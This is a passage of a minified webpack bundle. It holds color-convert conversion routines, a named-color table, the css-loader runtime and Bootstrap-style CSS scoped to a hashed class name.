n>0&&(r=t/n),[e[0],100*r,100*n]},i.hcg.hsl=function(e){const t=e[1]/100,n=e[2]/100*(1-t)+.5*t;let r=0;return n>0&&n<.5?r=t/(2*n):n>=.5&&n<1&&(r=t/(2*(1-n))),[e[0],100*r,100*n]},i.hcg.hwb=function(e){const t=e[1]/100,n=t+e[2]/100*(1-t);return[e[0],100*(n-t),100*(1-n)]},i.hwb.hcg=function(e){const t=e[1]/100,n=1-e[2]/100,r=n-t;let o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},i.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]},i.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]},i.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]},i.gray.hsl=function(e){return[0,0,e[0]]},i.gray.hsv=i.gray.hsl,i.gray.hwb=function(e){return[0,100,e[0]]},i.gray.cmyk=function(e){return[0,0,0,e[0]]},i.gray.lab=function(e){return[e[0],0,0]},i.gray.hex=function(e){const t=255&Math.round(e[0]/100*255),n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n},i.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]}},137:(e,t,n)=>{const r=n(920),o=n(584),i={};Object.keys(r).forEach(e=>{i[e]={},Object.defineProperty(i[e],"channels",{value:r[e].channels}),Object.defineProperty(i[e],"labels",{value:r[e].labels});const t=o(e);Object.keys(t).forEach(n=>{const r=t[n];i[e][n]=function(e){const t=function(...t){const n=t[0];if(null==n)return n;n.length>1&&(t=n);const r=e(t);if("object"==typeof r)for(let e=r.length,t=0;t<e;t++)r[t]=Math.round(r[t]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}(r),i[e][n].raw=function(e){const t=function(...t){const n=t[0];return null==n?n:(n.length>1&&(t=n),e(t))};return"conversion"in e&&(t.conversion=e.conversion),t}(r)})}),e.exports=i},584:(e,t,n)=>{const r=n(920);function o(e,t){return function(n){return t(e(n))}}function i(e,t){const n=[t[e].parent,e];let i=r[t[e].parent][e],a=t[e].parent;for(;t[a].parent;)n.unshift(t[a].parent),i=o(r[t[a].parent][a],i),a=t[a].parent;return i.conversion=n,i}e.exports=function(e){const t=function(e){const t=function(){const e={},t=Object.keys(r);for(let n=t.length,r=0;r<n;r++)e[t[r]]={distance:-1,parent:null};return e}(),n=[e];for(t[e].distance=0;n.length;){const e=n.pop(),o=Object.keys(r[e]);for(let r=o.length,i=0;i<r;i++){const r=o[i],a=t[r];-1===a.distance&&(a.distance=t[e].distance+1,a.parent=e,n.unshift(r))}}return t}(e),n={},o=Object.keys(t);for(let e=o.length,r=0;r<e;r++){const e=o[r];null!==t[e].parent&&(n[e]=i(e,t))}return n}},993:e=>{"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},957:(e,t,n)=>{(e.exports=n(765)(!1)).push([e.id,".autocomplete-suggestions {\n    text-align: left; cursor: default; border: 1px solid #ccc; border-top: 0; background: #fff; box-shadow: -1px 1px 3px rgba(0,0,0,.1);\n\n    /* core styles should not be changed */\n    position: absolute; display: none; z-index: 9999; max-height: 254px; overflow: hidden; overflow-y: auto; box-sizing: border-box;\n}\n.autocomplete-suggestion {\n    z-index: 9999999999;\n    position: relative;\n    font-size: 14px;\n    padding: 0 .6em;\n    padding-bottom: 5px;\n    line-height: 24px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    color: #333;\n}\n.autocomplete-suggestion .secondary-text {\n    font-size: 12px;\n}\n\n.autocomplete-suggestion b { font-weight: normal; color: #1f8dd6; }\n.autocomplete-suggestion.selected { background: #f0f0f0; }\n",""])},765:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",o=e[3];if(!o)return r;if(t&&"function"==typeof btoa){var i=(n=o,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),a=o.sources.map(function(e){return"/*# sourceURL="+o.sourceRoot+e+" */"});return[r].concat(a).concat([i]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},766:(e,t,n)=>{(t=e.exports=n(765)(!1)).push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&display=swap);",""]),t.push([e.id,".form-select,._3xdhYikyqjjaL4YBCSlHn7 select.form-control{--bs-form-select-bg-img: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e\");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-select,._3xdhYikyqjjaL4YBCSlHn7 select.form-control{transition:none}}.form-select:focus,._3xdhYikyqjjaL4YBCSlHn7 select.form-control:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],._3xdhYikyqjjaL4YBCSlHn7 select[multiple].form-control,.form-select[size]:not([size=\"1\"]),._3xdhYikyqjjaL4YBCSlHn7 select[size].form-control:not([size=\"1\"]){padding-right:.75rem;background-image:none}.form-select:disabled,._3xdhYikyqjjaL4YBCSlHn7 select.form-control:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring,._3xdhYikyqjjaL4YBCSlHn7 select.form-control:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select,[data-bs-theme=dark] ._3xdhYikyqjjaL4YBCSlHn7 select.form-control,._3xdhYikyqjjaL4YBCSlHn7 [data-bs-theme=dark] select.form-control{--bs-form-select-bg-img: url(\"data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e\")}._3xdhYikyqjjaL4YBCSlHn7{--bs-font-sans-serif: Inter, -apple-system, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\";--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size: 16px;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #495057;--bs-body-bg: #fff;--bs-border-width: 1px;--bs-border-color: #495057;--bs-border-radius: 3px;margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}._3xdhYikyqjjaL4YBCSlHn7 .form-group{margin-bottom:1rem}._3xdhYikyqjjaL4YBCSlHn7 .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}._3xdhYikyqjjaL4YBCSlHn7 .form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}._3xdhYikyqjjaL4YBCSlHn7 .form-row>.col{padding-left:5px;padding-right:5px}._3xdhYikyqjjaL4YBCSlHn7 label{margin-bottom:.5rem}._3xdhYikyqjjaL4YBCSlHn7 .radio input{margin-right:.25rem}._3xdhYikyqjjaL4YBCSlHn7 :root,._3xdhYikyqjjaL4YBCSlHn7 [data-bs-theme=light]{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #000;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 13, 110, 253;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 33, 37, 41;--bs-primary-text-emphasis: #052c65;--bs-secondary-text-emphasis: #2b2f32;--bs-success-text-emphasis: #0a3622;--bs-info-text-emphasis: #055160;--bs-warning-text-emphasis: #664d03;--bs-danger-text-emphasis: #58151c;--bs-light-text-emphasis: #495057;--bs-dark-text-emphasis: #495057;--bs-primary-bg-subtle: #cfe2ff;--bs-secondary-bg-subtle: #e2e3e5;--bs-success-bg-subtle: #d1e7dd;--bs-info-bg-subtle: #cff4fc;--bs-warning-bg-subtle: #fff3cd;--bs-danger-bg-subtle: #f8d7da;--bs-light-bg-subtle: #fcfcfd;--bs-dark-bg-subtle: #ced4da;--bs-primary-border-subtle: #9ec5fe;--bs-secondary-border-subtle: #c4c8cb;--bs-success-border-subtle: #a3cfbb;--bs-info-border-subtle: #9eeaf9;--bs-warning-border-subtle: #ffe69c;--bs-danger-border-subtle: #f1aeb5;--bs-light-border-subtle: #e9ecef;--bs-dark-border-subtle: #adb5bd;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-font-sans-serif: system-ui, -apple-system, \"Segoe UI\", Roboto, \"Helvetica Neue\", \"Noto Sans\", \"Liberation Sans\", Arial, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg: #fff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #000;--bs-emphasis-color-rgb: 0, 0, 0;--bs-secondary-color: rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb: 33, 37, 41;--bs-secondary-bg: #e9ecef;--bs-secondary-bg-rgb: 233, 236, 239;--bs-tertiary-color: rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb: 33, 37, 41;--bs-tertiary-bg: #f8f9fa;--bs-tertiary-bg-rgb: 248, 249, 250;--bs-heading-color: unset;--bs-link-color: #0d6efd;--bs-link-color-rgb: 13, 110, 253;--bs-link-decoration: underline;--bs-link-hover-color: #0a58ca;--bs-link-hover-color-rgb: 10, 88, 202;--bs-code-color: #d63384;--bs-highlight-color: #212529;--bs-highlight-bg: #fff3cd;--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #dee2e6;--bs-border-color-translucent: rgba(0, 0, 0, 0.175);--bs-border-radius: 0.375rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 0.5rem;--bs-border-radius-xl: 1rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 50rem;--bs-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg: 0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset: inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(13, 110, 253, 0.25);--bs-form-valid-color: #198754;--bs-form-valid-border-color: #198754;--bs-form-invalid-color: #dc3545;--bs-form-invalid-border-color: #dc3545}._3xdhYikyqjjaL4YBCSlHn7 [data-bs-theme=dark]{color-scheme:dark;--bs-body-color: #dee2e6;--bs-body-color-rgb: 222, 226, 230;--bs-body-bg: #212529;--bs-body-bg-rgb: 33, 37, 41;--bs-emphasis-color: #fff;--bs-emphasis-color-rgb: 255, 255, 255;--bs-secondary-color: rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb: 222, 226, 230;--bs-secondary-bg: #343a40;--bs-secondary-bg-rgb: 52, 58, 64;--bs-tertiary-color: rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb: 222, 226, 230;--bs-tertiary-bg: #2b3035;--bs-tertiary-bg-rgb: 43, 48, 53;--bs-primary-text-emphasis: #6ea8fe;--bs-secondary-text-emphasis: #a7acb1;--bs-success-text-emphasis: #75b798;--bs-info-text-emphasis: #6edff6;--bs-warning-text-emphasis: #ffda6a;--bs-danger-text-emphasis: #ea868f;--bs-light-text-emphasis: #f8f9fa;--bs-dark-text-emphasis: #dee2e6;--bs-primary-bg-subtle: #031633;--bs-secondary-bg-subtle: #161719;--bs-success-bg-subtle: #051b11;--bs-info-bg-subtle: #032830;--bs-warning-bg-subtle: #332701;--bs-danger-bg-subtle: #2c0b0e;--bs-light-bg-subtle: #343a40;--bs-dark-bg-subtle: #1a1d20;--bs-primary-border-subtle: #084298;--bs-secondary-border-subtle: #41464b;--bs-success-border-subtle: #0f5132;--bs-info-border-subtle: #087990;--bs-warning-border-subtle: #997404;--bs-danger-border-subtle: #842029;--bs-light-border-subtle: #495057;--bs-dark-border-subtle: #343a40;--bs-heading-color: inherit;--bs-link-color: #6ea8fe;--bs-link-hover-color: #8bb9fe;--bs-link-color-rgb: 110, 168, 254;--bs-link-hover-color-rgb: 139, 185, 254;--bs-code-color: #e685b5;--bs-highlight-color: #dee2e6;--bs-highlight-bg: #664d03;--bs-border-color: #495057;--bs-border-color-translucent: rgba(255, 255, 255, 0.15);--bs-form-valid-color: #75b798;--bs-form-valid-border-color: #75b798;--bs-form-invalid-color: #ea868f;--bs-form-invalid-border-color: #ea868f}._3xdhYikyqjjaL4YBCSlHn7 *,._3xdhYikyqjjaL4YBCSlHn7 *::before,._3xdhYikyqjjaL4YBCSlHn7 *::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){._3xdhYikyqjjaL4YBCSlHn7 :root{scroll-behavior:smooth}}._3xdhYikyqjjaL4YBCSlHn7 body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}._3xdhYikyqjjaL4YBCSlHn7 hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}._3xdhYikyqjjaL4YBCSlHn7 h6,._3xdhYikyqjjaL4YBCSlHn7 .h6,._3xdhYikyqjjaL4YBCSlHn7 h5,._3xdhYikyqjjaL4YBCSlHn7 .h5,._3xdhYikyqjjaL4YBCSlHn7 h4,._3xdhYikyqjjaL4YBCSlHn7 .h4,._3xdhYikyqjjaL4YBCSlHn7 h3,._3xdhYikyqjjaL4YBCSlHn7 .h3,._3xdhYikyqjjaL4YBCSlHn7 h2,._3xdhYikyqjjaL4YBCSlHn7 .h2,._3xdhYikyqjjaL4YBCSlHn7 h1,._3xdhYikyqjjaL4YBCSlHn7 .h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}._3xdhYikyqjjaL4YBCSlHn7 h1,._3xdhYikyqjjaL4YBCSlHn7 .h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 h1,._3xdhYikyqjjaL4YBCSlHn7 .h1{font-size:2.5rem}}._3xdhYikyqjjaL4YBCSlHn7 h2,._3xdhYikyqjjaL4YBCSlHn7 .h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 h2,._3xdhYikyqjjaL4YBCSlHn7 .h2{font-size:2rem}}._3xdhYikyqjjaL4YBCSlHn7 h3,._3xdhYikyqjjaL4YBCSlHn7 .h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 h3,._3xdhYikyqjjaL4YBCSlHn7 .h3{font-size:1.75rem}}._3xdhYikyqjjaL4YBCSlHn7 h4,._3xdhYikyqjjaL4YBCSlHn7 .h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 h4,._3xdhYikyqjjaL4YBCSlHn7 .h4{font-size:1.5rem}}._3xdhYikyqjjaL4YBCSlHn7 h5,._3xdhYikyqjjaL4YBCSlHn7 .h5{font-size:1.25rem}._3xdhYikyqjjaL4YBCSlHn7 h6,._3xdhYikyqjjaL4YBCSlHn7 .h6{font-size:1rem}._3xdhYikyqjjaL4YBCSlHn7 p{margin-top:0;margin-bottom:1rem}._3xdhYikyqjjaL4YBCSlHn7 abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}._3xdhYikyqjjaL4YBCSlHn7 address{margin-bottom:1rem;font-style:normal;line-height:inherit}._3xdhYikyqjjaL4YBCSlHn7 ol,._3xdhYikyqjjaL4YBCSlHn7 ul{padding-left:2rem}._3xdhYikyqjjaL4YBCSlHn7 ol,._3xdhYikyqjjaL4YBCSlHn7 ul,._3xdhYikyqjjaL4YBCSlHn7 dl{margin-top:0;margin-bottom:1rem}._3xdhYikyqjjaL4YBCSlHn7 ol ol,._3xdhYikyqjjaL4YBCSlHn7 ul ul,._3xdhYikyqjjaL4YBCSlHn7 ol ul,._3xdhYikyqjjaL4YBCSlHn7 ul ol{margin-bottom:0}._3xdhYikyqjjaL4YBCSlHn7 dt{font-weight:700}._3xdhYikyqjjaL4YBCSlHn7 dd{margin-bottom:.5rem;margin-left:0}._3xdhYikyqjjaL4YBCSlHn7 blockquote{margin:0 0 1rem}._3xdhYikyqjjaL4YBCSlHn7 b,._3xdhYikyqjjaL4YBCSlHn7 strong{font-weight:bolder}._3xdhYikyqjjaL4YBCSlHn7 small,._3xdhYikyqjjaL4YBCSlHn7 .small{font-size:0.875em}._3xdhYikyqjjaL4YBCSlHn7 mark,._3xdhYikyqjjaL4YBCSlHn7 .mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}._3xdhYikyqjjaL4YBCSlHn7 sub,._3xdhYikyqjjaL4YBCSlHn7 sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}._3xdhYikyqjjaL4YBCSlHn7 sub{bottom:-0.25em}._3xdhYikyqjjaL4YBCSlHn7 sup{top:-0.5em}._3xdhYikyqjjaL4YBCSlHn7 a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}._3xdhYikyqjjaL4YBCSlHn7 a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}._3xdhYikyqjjaL4YBCSlHn7 a:not([href]):not([class]),._3xdhYikyqjjaL4YBCSlHn7 a:not([href]):not([class]):hover{color:inherit;text-decoration:none}._3xdhYikyqjjaL4YBCSlHn7 pre,._3xdhYikyqjjaL4YBCSlHn7 code,._3xdhYikyqjjaL4YBCSlHn7 kbd,._3xdhYikyqjjaL4YBCSlHn7 samp{font-family:var(--bs-font-monospace);font-size:1em}._3xdhYikyqjjaL4YBCSlHn7 pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}._3xdhYikyqjjaL4YBCSlHn7 pre code{font-size:inherit;color:inherit;word-break:normal}._3xdhYikyqjjaL4YBCSlHn7 code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>._3xdhYikyqjjaL4YBCSlHn7 code{color:inherit}._3xdhYikyqjjaL4YBCSlHn7 kbd{padding:.1875rem .375rem;font-size:0.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}._3xdhYikyqjjaL4YBCSlHn7 kbd kbd{padding:0;font-size:1em}._3xdhYikyqjjaL4YBCSlHn7 figure{margin:0 0 1rem}._3xdhYikyqjjaL4YBCSlHn7 img,._3xdhYikyqjjaL4YBCSlHn7 svg{vertical-align:middle}._3xdhYikyqjjaL4YBCSlHn7 table{caption-side:bottom;border-collapse:collapse}._3xdhYikyqjjaL4YBCSlHn7 caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}._3xdhYikyqjjaL4YBCSlHn7 th{font-weight:500;text-align:inherit;text-align:-webkit-match-parent}._3xdhYikyqjjaL4YBCSlHn7 thead,._3xdhYikyqjjaL4YBCSlHn7 tbody,._3xdhYikyqjjaL4YBCSlHn7 tfoot,._3xdhYikyqjjaL4YBCSlHn7 tr,._3xdhYikyqjjaL4YBCSlHn7 td,._3xdhYikyqjjaL4YBCSlHn7 th{border-color:inherit;border-style:solid;border-width:0}._3xdhYikyqjjaL4YBCSlHn7 label{display:inline-block}._3xdhYikyqjjaL4YBCSlHn7 button{border-radius:0}._3xdhYikyqjjaL4YBCSlHn7 button:focus:not(:focus-visible){outline:0}._3xdhYikyqjjaL4YBCSlHn7 input,._3xdhYikyqjjaL4YBCSlHn7 button,._3xdhYikyqjjaL4YBCSlHn7 select,._3xdhYikyqjjaL4YBCSlHn7 optgroup,._3xdhYikyqjjaL4YBCSlHn7 textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}._3xdhYikyqjjaL4YBCSlHn7 button,._3xdhYikyqjjaL4YBCSlHn7 select{text-transform:none}._3xdhYikyqjjaL4YBCSlHn7 [role=button]{cursor:pointer}._3xdhYikyqjjaL4YBCSlHn7 select{word-wrap:normal}._3xdhYikyqjjaL4YBCSlHn7 select:disabled{opacity:1}._3xdhYikyqjjaL4YBCSlHn7 [list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}._3xdhYikyqjjaL4YBCSlHn7 button,._3xdhYikyqjjaL4YBCSlHn7 [type=button],._3xdhYikyqjjaL4YBCSlHn7 [type=reset],._3xdhYikyqjjaL4YBCSlHn7 [type=submit]{-webkit-appearance:button}._3xdhYikyqjjaL4YBCSlHn7 button:not(:disabled),._3xdhYikyqjjaL4YBCSlHn7 [type=button]:not(:disabled),._3xdhYikyqjjaL4YBCSlHn7 [type=reset]:not(:disabled),._3xdhYikyqjjaL4YBCSlHn7 [type=submit]:not(:disabled){cursor:pointer}._3xdhYikyqjjaL4YBCSlHn7 ::-moz-focus-inner{padding:0;border-style:none}._3xdhYikyqjjaL4YBCSlHn7 textarea{resize:vertical}._3xdhYikyqjjaL4YBCSlHn7 fieldset{min-width:0;padding:0;margin:0;border:0}._3xdhYikyqjjaL4YBCSlHn7 legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){._3xdhYikyqjjaL4YBCSlHn7 legend{font-size:1.5rem}}._3xdhYikyqjjaL4YBCSlHn7 legend+*{clear:left}._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-fields-wrapper,._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-text,._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-minute,._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-hour-field,._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-day-field,._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-month-field,._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-datetime-edit-year-field{padding:0}._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-inner-spin-button{height:auto}._3xdhYikyqjjaL4YBCSlHn7 [type=search]{-webkit-appearance:textfield;outline-offset:-2px}._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-search-decoration{-webkit-appearance:none}._3xdhYikyqjjaL4YBCSlHn7 ::-webkit-color-swatch-wrapper{padding:0}._3xdhYikyqjjaL4YBCSlHn7 ::file-selector-button{font:inherit;-webkit-appearance:button}._3xdhYikyqjjaL4YBCSlHn7 output{display:inline-block}._3xdhYikyqjjaL4YBCSlHn7 iframe{border:0}._3xdhYikyqjjaL4YBCSlHn7 summary{display:list-item;cursor:pointer}._3xdhYikyqjjaL4YBCSlHn7 progress{vertical-align:baseline}._3xdhYikyqjjaL4YBCSlHn7 [hidden]{display:none !important}._3xdhYikyqjjaL4YBCSlHn7 .lead{font-size:1.25rem;font-weight:300}._3xdhYikyqjjaL4YBCSlHn7 